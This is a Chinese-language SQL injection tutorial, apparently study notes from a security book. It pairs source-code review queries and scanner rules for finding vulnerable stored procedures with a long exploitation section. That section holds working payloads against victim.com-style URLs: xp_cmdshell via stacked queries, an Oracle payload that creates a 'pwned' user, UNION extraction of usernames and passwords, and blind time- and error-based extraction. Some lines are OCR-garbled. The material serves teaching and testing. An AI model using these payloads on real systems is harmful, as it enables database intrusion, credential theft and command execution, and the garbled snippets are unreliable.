Oracle在 ALL_SOURCE和DBA_SOURCE视图中存储PL/SQL源代码。可以通过访问两个视图之一的TEXT列实现该目的。最值得关注的是使用了execute immediate或dbms sql函数的代码。Oracle的PL/SQL是区分大小写的,一定要在查询中使用lower(text)函数,它会将文本值转换为小写字母以便LIKE语句能匹配所有可能的情况。

使用下列SQL语句来获取PL/SQL代码的源

SELECT owner AS Owner, name AS Name, type AS Type, text AS Source FROM dba_source WHERE ((LOWER(Source) LIKE '%immediate%') OR (LOWER(Source) LIKE '%dbms_sql')) AND owner= 'PLSQL';

这三条语句易受到攻击,未验证的参数传给了危险的函数

寻找参数复制给局部定义的变量

SELECT owner AS Owner, name AS Name, type AS Type, text AS Source FROM dba_source where lower(Source) like '%:=%||%''%';

上述SQL语句找到了一个利用用户控制的数据动态创建SQL语句的包。我们有必要对该包做进一步审查,可以使用下列SQL语句追溯包(package)的源以便进一步审查其内容

SELECT text AS Source FROM dba_source WHERE name='SP_STORED_PROCEDURE' AND owner='SYSMAN' order by line;

input直接与SQL字符串相连,可以判断存在SQL注入

搜索数据库中所有的代码

-- Purpose: A PL/SQL script to search the DB for potentially vulnerable

-- PL/SQL code

—- Version: v 0.0.1

-- Works against: Oracle 9i, 10g and llg

——Author: Alexander Kornbrust of Red-Database-Security GmbH

select distinct a.owner,a•name,b.authid,a.text SQLTEXT from all_source a,all_procedures b

where (

lower(text) like '%execute%immediate%(%||%)%'

or lower(text) like '%dbms_sql%'

or lower(text) like '%grant%to%'

or lower(text) like '%alter%user%identified%by%'

or lower(text) like '%execute%immediate%''%||%'

or lower(text) like '%dbms_%utility.exec_ddl_statement%'

or lower(text) like '%dbms_ddl.create_wrapped%'

or lower(text) like '%dbms_hs_pass_through.execute_immediate%'

or lower(text) like '%dbms_hs_passthrough.parse%'

or lower(text) like '%owa_util.bind_variables%'

or lower(text) like '%owa_util.listprint%'

or lower(text) like '%owa_ util.tableprint%'

or lower(text) like '%dbms_sys_sq1.%'

or lower(text) like '%ltadm.execsql%'

or lower(text) like '%dbms_prvtaqim.execute_stmt%'

or lower(text) like '%dbms_streams_rpc.execute_stmt%'

or lower(text) like '%dbms_aqadm_sys.execute_stmt%'

or lower(text) like '%dbms_streams_adm_utl.execute_ sql_ string%'

or lower(text) like '%initjvmaux.exec%'

or lower(text) like '%dbms_repcat_sql_utl.do_sql%'

or lower(text) like '%dbms_aqadm_syscalls.kwqa3_gl_executestmt%'

and lower(a.text) not like '% wrapped%' and a.owner=b.owner and a.name=b.obj ect_name and a.owner not in

('OLAPSYS', 'ORACLE_OCM', 'CTXSYS', 'OUTLN', 'SYSTEM', 'EXFSYS', 'MDSYS','SYS','SYSMAN','WKSYS','XDB','FLOWS_040000','FLOWS_030000', 'FLOWS_030100', 'FLOWS_020000','FLOWS_020100','FLOWS020000',

'FLOWS_010600','FLOWS_010500','FLOWS_010400')

order by 1,2,3T-SQL

sp_helptext存储过程会显示用于在多行中创建对象的定义。每一行均包含了 T-SQL 定义的255个字符。该定义位于sys.sql_modules目录视图的definition列中。

一个储存过程源代码

EXEC sp_helptext SP_StoredProcedure;

CREATE PROCEDURE SP_StoredProcedure @input varchar(400) = NULL AS DECLARE @sql nvarchar(4000)

SELECT @sql = 'SELECT field FROM table WHERE field ='''+ @input + ''''

EXEC (@sql)可以看到@input变量来自用户直接输入与SQL字符串相连,产生SQL注入

使用sp_executesql和EXEC()两条命令来调用动态SQL,sp_executesql是一个内置存储过程,接收两个预定义的参数和任意多个用户定义参数。第一个参数@stmt是强制参数,包含一条或一批 SQL语句。在SQL 7和SQL 2000中,@stmt的数据类型是ntext,在SQL Server 2005及之后 的版本中是nvarchar(MAX)。第二个参数@params是可选参数。EXEC()接收一个参数,该参数是一条要执行的SQL语句。它可以由字符串变量和字符串常量连接而成。

下面是一个使用了 sp_executesql存储过程且易受到攻击的存储过程示例

EXEC sp_helptext SP_StoredProcedure_II;

CREATE PROCEDURE SP_StoredProcedure_II (@input nvarchar(25))

AS

DECLARE @sql nvarchar(255)

SET @sql = 'SELECT field FROM table WHERE field ='''+ @input +''''

EXEC sp_executesql @sql列出所有储存过程

SELECT name FROM dbo.sysobjects WHERE type ='P' ORDER BY name asc利用脚本找到所有储存过程

-- Description: A T-SQL script to search the DB for potentially vulnerable

-- T-SQL code

-- @text - search string '%text%'

-- @dbname - database name, by default all databases will be searched

ALTER PROCEDURE [dbo].[grep_sp]@text varchar(250),

@dbname varchar(64) = null

AS BEGIN

SET NOCOUNT ON;

if @dbname is null

begin

-- enumerate all databases.

DECLARE #db CURSOR FOR Select Name from master...sysdatabases declare 0c_dbname varchar(64)

OPEN #db FETCH #db INTO @c_dbname

while @@FETCH_STATUS <> -1

begin

execute grep_sp @text, @c_dbname

FETCH #db INTO @c_dbname

end

CLOSE #db DEALLOCATE #db

end

else

begin

declare @sql varchar(250)

-- create the find like command

select @sql = 'select ''' + @dbname + ''' as db, o.name,m.definition'

select @sql = @sql + 'from '+@dbname+'.sys.sql_modules m '

select @sql = @sql + 'inner join '+@dbname+'...sysobjects o on

m.object_id=o.id'

select @sql = @sql + 'where [definition] like ''%'+@text+'%'''

execute (@sql)

end

END调用储存过程

execute grep_sp 'sp_executesql';

execute grep_sp 'EXEC';列出SQL Server 2008数据库中所有的存储过程

SELECT name FROM sys.procedures ORDER BY name asc脚本

DECLARE @name VARCHAR(50) -- database name

DECLARE db_cursor CURSOR FOR

SELECT name FROM sys.procedures;

OPEN db_cursor

FETCH NEXT FROM db_cursor INTO @name

WHILE @@FETCH_STATUS = 0

BEGIN

print @name

-- uncomment the line below to print the source

-- sp_helptext '' + @name + ''

FETCH NEXT FROM db_cursor INTO @name

END

CLOSE db_cursor

DEALLOCATE db_cursormysql获取储存过程

show procedure status;#列出一系列储存过程

show create procedure sp_name;#列出sp_name的源代码自动复查源代码

Graudit

下载: graudit (justanotherhacker.com)

规则

pg_query\s*\(.*\$.*\)

pg_exec\s*\(.*\$.*\)

pg_send_query\s*\(.*\$.*\)

pg_send_query_params\s*\(.*\$.*\)

pg_query_params\s*\(.*\$.*\)

pg_send_prepare\s*\(.*\$.*\)

pg_prepare\s*\(.*\$.*\)

pg_execute\s*\(.*\$.*\)

pg_insert\s*\(.*\$.*\)

pg_put_line\s*\(.*\$.*\)

pg_select\s*\(.*\$.*\)

pg_update\s*\(.*\$.*\)YASCA

Pixy

mysql_db_query SQL injection configuration file for user-defined sink sinkType = sql

mysql_db_query = 0AppCodeScan

.NET

#Scanning for SQL injections

.*.SqlCommand.*?|.*.DbCommand.*?|.*.OleDbCommand.*?|.*.SqlUtility.*?|.*.OdbcCommand.*?|.*.OleDbDataAdapter.*?|.*.SqlDataSource.*?OWASP LAPSE+项目

Microsoft SQL注入源代码分析器

CAT.NET

RIPS——PHP脚本漏洞的静态源代码分析器

CodePro AnalytiX

Teachable Static Analysis Workbench

商业源代码复查工具

Fortify源代码分析器

Rational AppScan Source Edition

CodeSecure

Klocwork Solo

利用SQL注入

常见的漏洞利用技术

本章大多用这个示例

使用堆叠注入

堆叠查询(stacked query)指的是在单个数据库连接中执行多个查询序列,使用不同的数据库和不同的web框架,对堆叠查询支持情况也不同,使用ASP.NET和PHP访问Microsoft SQL Server时允许堆叠查询,但如果使用Java来访问,就不允许。使用PHP访问PostgreSQL时, PHP允许堆叠查询,但如果访问MySQL, PHP不允许堆叠查询。

http://www.victim.com/products.asp=id=l;exec+master..xp_cmdshell+'dir'在Web应用程序中利用Oracle漏洞

Oracle SQL语法不支持堆叠查询,PL/SQL是内置在Oracle中的,它拓展了SQL并允许执行堆叠的命令,使用一个匿名PL/SQL块,它包含在一条BEGIN语句与一条END语句之间,是一个自由编写的PL/SQL块。

SQL>DECLARE

MESG VARCHAR2 (200);

BEGIN

MESG:='HELLO WORLD';

DBMS_OUTPUT.PUT_LINE(MESG);

END;Oracle默认安装了两个允许执行匿名PL/SQL块的函数

dbms_xmlquery.newcontext() dbms_xmlquery.getxml()

public用户默认允许访问这两个函数,所以可以使用这两个函数来执行DML/DDL语句块,形成SQL注入

http://www.victim.com/index.jsp?id=l and (select dbms_xmlquery.newcontext('declare PRAGMA AUT0N0M0US_TRANSACTI0N; begin execute immediate '' create user pwned identified by pwn3d ''; commit; end;') from dual) is not null -- 识别数据库



ASP和.NET通常使用Microsoft SQL Server 作为后台数据库,而PHP应用则很可能使用MySQL或PostgreSQL。如果应用是用Java编写的,那么使用的可能是Oracle或MySQL。此外,底层操作系统也可以提供一些线索:安装 IIS(Intemet信息服务器)作为服务器平台标志着应用是基于Windows的架构,后台数据库很可能是SQLServer。而运行Apache和PHP的Linux服务器则很可能使用的是开源数据库,比如 MySQL或PostgreSQL。

非盲跟踪

查询使用的数据库服务器技术不同,这条SQL产生的错误也会不同,可以根据这些不同判断出数据库类型。

下面是常见的报错

mssql

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsof][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark after the character string". /products.asp,line 33mysql

ERROR 1064 (42000) : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near' 'at line 1oracle

ORA-01773:may not specify column datatypes in this CREATE TABLEpostgreSQL

pg_query(): Query failed: ERROR: unterminated quoted string at or near at character 69 in /var/www/php/somepge.php on line 20

获取标志信息

| 数据库服务器 | 查询 |

|---|---|

| MSSQL | select @@version |

| Mysql | select version() select @@version |

| Oralce | select banner from v$version select banner from v$version where rownum=1 |

| PostgreSQL | select version() |



- mssql

http://www.victim.com/products.asp?id=@@version数据库将传入的@@version当做数字型解析产生报错

[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the

nvarchar value 'Microsoft SQL Server 2005-9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)'to data type int.

/products.asp.line 33这段错误代码表明了数据库为SQL Server 2005,补丁Service Pack 2

- PostgreSQL

PostgreSQL 9.1.1 on i686-pc-linux-gnu, compiled by i686-pc-linuxgnu- gcc (Gentoo Hardened 4.4.5 pl.2, pie-0.4.5, 32-bit)同样返回了很多底层的信息

使用具有标志性的字符串或者语句注入,在返回结果(报错结果)中寻找改字符串或者语句的执行结果,如果找到了,这儿就可以作为注入点。

SQL Server内置变量

@@version:数据库服务器版本。

@@servemame:安装SQL Server的服务器名称。

@@language:当前所使用语言的名称。

@@spid:当前用户的进程ID。

可以使用下列查询获取详细的版本信息:

SELECT SERVERPROPERTYCproductversion’):例如100.1600.22。

SELECT SERVERPROPERTY('productlevel'):例如 RTM。

SELECT SERVERPROPERTY('edition'):例如 Enterprise。

EXEC master..msver:更多详细信息,包括处理器数量、处理器类型、物理内存等。盲追踪

应用不会返回信息时,利用不同数据库使用SQL语法不同产生的差异来判断数据库类型。



连接字符串的方式

用不同的支付串连接方式注入,通过原始请求返回结果对比,若相同,则为对应数据库。





数字函数

相当于不同数据库的特征值,原理和前面相似

例如,成功注入WAITEOR DELAY,表明数据库是mssql,成功注入select pg_sleep(10),表明数据库是PostgreSQL

Mysql精确确定版本

/* !版本号 语句*/若数据库版本号高于或等于!后面的,就会执行语句

select 1 /* !40119 + 1*/

-- 2(如果MySQL版本为4.01.19或更高版本)



-- 1(其他情况)使用UNION语句提取数据

SELECT column-1,column-2,...,column-N FROM table-1

UNION

SELECT column-1,column-2,...,column-N FROM table-2

-- 去除重复值

UNION ALL-- 重复的也显示返回有这两张表或者两个查询得到的数据

匹配列

满足要求

- 两个查询的列数必须相同

- 两个select对应列返回的数据类型是兼容的



如果无法满足这两个条件就会查询失败并返回一个错误,下面是一些数据库返回的错误

要得到正确的列数,两种方法

每次增加列数,不断尝试

NULL值会转化为其他任何数据类型,这样能避免因数据类型不同而产生错误。

mysql

http://test/?id=12+union+select+null-- http://test/?id=12+union+select+null,null-- http://test/?id=12+union+select+null,null,null--oracle要求每个select必须带from,使用dual(所用用户都能访问)表

http://test/?id=12+union+select+null+from+dual--使用order by字句

http://sql/Less-2/?id=12+order+by+1 http://sql/Less-2/?id=12+order+by+2 http://sql/Less-2/?id=12+order+by+3 -- etc若3报错了,2未报错,那么就是两列

相对下,第二种更优,可以使用二分查找

匹配数据类型

假设需要查询一个字符串值,利用一个支付串值一个一个依次替换NULL值,只要不报错,就能确定位置。

http://test/?id=12+union+select+' test',NULL,NULL,NULL

http://test/?id=12+union+select+NULL,'test',NULL,NULL

http://test/?id=12+union+select+NULL,NULL,'test',NULL

http://test/?id=12+union+select+NULL,NULL,NULL,'test'有些数据库不能使用NULL,只能暴力破解,使用自动化工具

假设最后一个位置是字符串值,便可以开始检索想要获得的值

http://test/?id=12+union+select+NULL,version(),NULL,NULL

-- 获取版本也可以连接多条语句返回多条信息



http://test/?id=12+union+select+NULL,concat(version(),0x7e,database()),NULL如果想要检索的不是字符串字,却只有支付串值的字段,可以使用强制转换为字符串

PostgreSQL允许使用||连接字符串,只要有一个变量是字符串即可作为字符串值

只返回一条结果

http://sql/Less-2/?id=12 union select NULL,username,password from users

-- 正常来说这条语句可以返回表中所有数据,但是有时只会返回一条数据http://sql/Less-2/?id=1 and 1=0 union select NULL,username,password from users

-- 将前面的查询拼凑成永假式,将返回后面的第一个结果http://sql/Less-2/?id=0 union select NULL,username,password from users limit 1,1 --



-- 加一个限制条件返回第二条数据,where也行使用条件语句

构建条件语句,条件语句的执行结果强迫服务器返回不同的结果,由结果的状态来判断条件是否为真

基于时间

基于Web应用响应时间上的差异,该时间取决于某些信息的值。

mssql

select @@version;

Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86)

Feb 9 2007 22:47:07

Copyright (c) 1988-2005 Microsoft Corporation

Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)http://test/?id=12;if+(system_user='sa')+WAITFOR+DELAY+'0:0:5'--

-- 若system_user用户是系统管理员账户'sa',则会执行后面的waitfor delay函数,页面延迟5sIF (substring((select @@version),25,1) = 5) WAITFOR DELAY '0:0:5'--

-- 截取@@version的第25个字符是否为5,为5就是2005数据库,并且延迟返回跑个脚本能把这一整段跑出来,精确判断,判断补丁,利用补丁攻击

SQL Server Version - SQLTeam.com

如果有管理员权限,可以使用xp_cmdshell扩展储存过程来产生延迟,它通过加载一条需要花费特定秒数的命令来实现。

启用xp_cmdshell

-- sql server 2005 2008

EXEC sp_configure 'show advanced options', 1;

GO

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell*',1;-- sql server 2000

exec master..sp_addextendedproc 'xp_cmdshell', 'xplog70.dll'EXEC master..xp_cmdshell 'ping -n 5 127.0.0.1'

-- ping回路5smysql

select benchmark(1000000,sha1('blah'));

-- 执行后面的语句1000000次select sleep(5);

-- 睡眠5s 配合if使用PostgreSQL

select pg_sleep(5);-- unix

CREATE OR REPLACE FUNCTION sleep (int) RETURNS int AS '/lib/libc.so.6','sleep' language 'C' STRICT; SELECT sleep(10);oracle

select utl_http.request (' http://10.0.0.1/ ') from dual; select HTTPURITYPE(' http://10.0.0.1/ ').getclob() from dual;

-- 使用UTL HTTP或HTTPURITYPE向一个'死的'IP地址发送一个HTTP请求查询将一直等待连接直到超时SELECT decode(substr(user,1,1),'A',(select count(*) from all_objects,all_objects,all_objects,all_objects),0)

-- 笛卡尔积基于错误

返回两种状态,其中一种状态是错误

sql server

http://test/?id=12/is_srvrolemember('sysadmin')is_srvrolemember()是SQL Server T-SQL的一个函数,返回

1:如果用户属于指定的组。

0:如果用户不属于指定的组。

NULL:如果指定的组不存在。意思很明确,返回1的话就会拼接成12/1,id=12会返回结果,0则报错,具体报错不深究

case语句也能这样使用,堆叠不能用它都能用

http://test/?id=12/(case+when+(system_user='sa')+then+1+else+0+end)

http://sql/Less-2/?id=12/(if(1=1,1,0))

http://sql/Less-2/?id=12/(case 1 when 1 then 1 else 0 end)基于内容

执行语句返回内容和不执行返回的内容不同,相比于基于时间,基于错误会更快,基于内容不会产生错误,有点不言而喻。

http://sql/Less-2/?id=10%2B(if(1=1,1,0))



-- 若成功执行if语句,就会返回id=11的结果,对比10不同处理字符串

前面介绍的都是数值上的技术,这段介绍字符上的技巧

http://test/?id=12

-- 正常查询,id=13时结果为空,sql语句为

select * from users where id='12'http://test/?id=1'%2B'2

-- 结果和上面相同,因为连接成了12这时可以将char()函数放在2的位置测试

http://test/?id=1'%2Bchar(50)'

select * from users where id='1'+char(50)'执行结果和前面相同,这是可以将条件语句插入2的位置

http://test/?id=1'%2Bchar(49%2B(case+when+(system_user+=+'sa')+then+l+else+0+end))'

-- 如果是sa执行后id=13,不是则id=12根据结果的不同可以判断条件

拓展攻击

简而言之,不在局限于判断sa用户了,而是得到所有信息,先得到用户名长度

http://test/?id=12/(case+when+(len(system_user)+>+16)+then+1+else+0+end)

http://test/?id=12/(case+when+(len(system_user)+>+12)+then+1+else+0+end)

http://test/?id=12/(case+when+(len(system_user)+>+10)+then+1+else+0+end)

-- 二分查找,错误和成功的交界就是正确的值接下一次查找组成用户名的每个值

http://test/?id=12/(case+when+(ascii(substring(select+system_user),1,1))+>+64)+then+1+else+0+end)

-- 二分查找这些过程一般都交给自动化脚本

利用SQL注入错误

将检索的信息注入进报错信息中

http://www.victim.com/products.asp?id=system_userMicrosoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'appdbuser' to data type int.

/products.asp, line 33appdbuser很明显这个返回能做文章,使用前面提到的is_srvrolemember的返回值强制类型转换

